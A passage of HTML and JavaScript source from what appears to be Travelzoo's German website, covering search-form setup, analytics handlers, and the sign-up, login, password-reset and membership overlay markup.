                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                whereFieldPlaceholder: 'Reiseziel...',
                whereFieldAltPlaceholder: 'Tippen oder wählen Sie einen Ort'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/de/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Geben Sie einen Ort ein oder wählen Sie eines der Ziele unten',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Länderversionen</h3>

            <p class="text-sm margin-bottom-5">Sie befinden sich derzeit auf der DE-Version der Website.</p>
            <div id="currentEdition"><i class="flag-de-sm"></i> <span>Deutschland</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo veröffentlicht Top-Reiseangebote von Hunderten Reiseanbietern in Ländern auf der ganzen Welt.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Schließen</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Erstellen Sie ein Konto</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Ihre E-Mail-Adresse" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                            <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Bereits registriert?</span> <a role="button" class="js-alreadysubscriber">Anmelden</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div class="padding-bottom-40">Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Zur Bestätigung haben wir Ihnen eine E-Mail geschickt an <span class="email-addr"></span>  (<a role="button" class="js-change-email-conf">ändern</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Erstellen Sie Ihr Passwort. </h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Neues Passwort" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Neues Passwort bestätigen" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Weiter</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/de/membership/">Bei Travelzoo registrieren</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span>  (<a role="button" class="js-change-email-membership">ändern</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Testen Sie die Travelzoo-Clubmitgliedschaft 30 Tage lang für nur 1€ (statt 30€ / Jahr).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>Wir sind ein privater, geschlossener Mitgliederclub.</li>
            <li>Wir nutzen den Einfluss unserer Mitglieder und über 25 Jahre Erfahrung, um exklusive Club-Angebote zu sichern, die Sie nirgendwo sonst finden.</li>
             <li>Genießen Sie exklusive Mitgliedsvorteile für Reisebegeisterte – wie unseren berühmten Top-20®-Newsletter, kostenlosen Lounge-Zugang bei Flugverspätungen und mehr.</li>

        </ul>
    </div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Luxusurlaub im Sale: Deals weltweit</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Wir sind der Club für Reisebegeisterte
<div class="text-reg margin-top-10">Werden Sie <b>Mitglied im Club für Reisebegeisterte</b> und erhalten Sie Zugang zu sorgfältig geprüften und verhandelten Angeboten sowie vielen weiteren Vorteilen, nur für Club-Mitglieder.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Melden Sie sich an, um diesen fantastischen Deal zu sehen.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.</div>
    <div class="padding-top-10">Loggen Sie sich jetzt ein oder werden Sie Mitglied:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Sie können nur auf die Angebote zugreifen, wenn Sie Club-Mitglied sind.<div class="padding-top-10">Bestätigen Sie Ihre Club-Mitgliedschaft:</div>
                </div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Anmelden
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        Los geht’s
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Noch kein Club-Mitglied?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Jetzt registrieren</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> Mit ihrer Anmeldung akzeptieren Sie unsere <br> <a href="/de/AGB/" target="_blank">AGB</a> und <a href="/de/datenschutz/" target="_blank">Datenschutzbestimmungen</a> </div> 
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Loggen Sie sich ein.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Diese E-Mail-Adresse ist mit einem Travelzoo-Konto verknüpft, bitte geben Sie Ihr Passwort ein oder setzen Sie es zurück.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Passwort" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Passwort"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Neues Passwort" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Anmelden</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Passwort vergessen?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Geben Sie die E-Mail-Adresse ein, mit der Sie sich bei Travelzoo registriert haben. Wir schicken Ihnen einen Link, unter dem Sie Ihr Passwort zurücksetzen können. 
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="E-Mail-Adresse" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Wir haben Ihnen eine E-Mail mit einer Anleitung geschickt, wie Sie Ihr Passwort zurücksetzen können. 
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                        <div class="padding-bottom-10">
                            Ihr Passwort muss <i>mindestens</i> 8 Zeichen und 1 Ziffer beinhalten.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Neues Passwort"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Neues Passwort bestätigen"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Weiter</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">Los geht's! </h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jd9hp0i&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Werden Sie Travelzoo-Mitglied</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Bereits registriert?</span><a class="js-alreadysubscriber text-bold" role="button">Anmelden</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte. Sie erhalten Zugang zu diesem sowie zu Hunderten weiteren Angeboten, die nur für Mitglieder verhandelt und sorgfältig geprüft werden.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
